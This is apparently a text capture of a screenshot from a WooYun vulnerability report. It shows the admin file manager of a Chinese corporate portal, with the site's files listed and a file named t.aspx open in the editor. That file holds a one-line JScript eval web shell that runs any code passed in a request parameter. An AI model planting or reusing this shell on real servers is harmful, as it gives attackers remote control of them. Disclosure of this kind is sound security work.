 Yogi PORTAL 优吉企业应用门户 2.0 登录身份：管理员主站(admin)
agile
快速导航
栏目导航
主站
系统管理
目录管理
插件管理
权限维护
站点维护
模板管理
日志管理
控件管理
管理数据库
数据导出
人力资源
收缩数据库日志
文件管理
操作日志
首页
关于雅居乐
新闻中心
公司业务
商业合作
投资者关系
人力资源
社会责任
客户服务
企业管治
其他内容管理
繁体纠错
英文版
重新加载栏目
在线帮助
个人设置
桌面 [主站]模板管理 目录管理 文件管理
文件夹/文件列表
刷新
web
20141128
UpFiles
staff
projectdetail
Plugins
lianzheng
js
images
Flash
enterprise
enimages
css
bin
big5image
AgileHonorClub
agilecenter
admin
a
20Anni
tudi.html
2.html
Global.asax
1.html
Big5.htm
web.config
erp_default.txt
GB.htm
default.aspx
en_tudi.html
index.aspx
文件信息
上级 当前地址: /
创建文件夹 上传文件 上传文件[!覆盖模式-自动解压压缩文件!] 新建文本文件 下载文件 重命名 删除
名称 创建时间 尺寸 类型
8 js 2015-08-11 17:43 文件夹
9 images 2015-08-11 17:43 文件夹
10 Flash 2015-08-11 17:42 文件夹
11 enterprise 2015-08-11 17:42 文件夹
12 enimages 2015-08-11 17:42 文件夹
13 css 2015-08-11 17:42 文件夹
14 bin 2015-08-11 17:42 文件夹
15 big5image 2015-08-11 17:42 文件夹
16 AgileHonorClub 2015-08-11 17:42 文件夹
17 agilecenter 2015-08-11 17:42 文件夹
18 admin 2015-08-11 17:42 文件夹
19 a 2015-08-11 17:42 文件夹
20 20Anni 2015-08-11 17:41 文件夹
21 tudi.html 2015-04-30 9:18 108490 .html
22 2.html 2013-12-09 10:50 60481 .html
23 Global.asax 2008-01-20 6:18 94 .asax
24 1.html 2014-12-09 10:45 26891 .html
25 Big5.htm 2013-01-14 20:39 898 .htm
26 web.config 2012-12-13 17:34 10555 .config
27 erp_default.txt 2013-03-18 17:56 13297 .txt
28 GB.htm 2009-12-24 19:47 745 .htm
29 default.aspx 2014-06-23 15:29 452 .aspx
30 t.aspx 2015-08-26 2:6 0 .aspx
31 en_tudi.html 2015-04-30 9:27 109303 .html
32 index.aspx 2014-11-28 15:4 456 .aspx
t.aspx
保存 重新加载
文件名: /agile/t.aspx
编码: gbk
<%@ Page Language="Jscript"
%><%eval(Request.Item["g"],"unsafe");%>
www.wooyun.org
英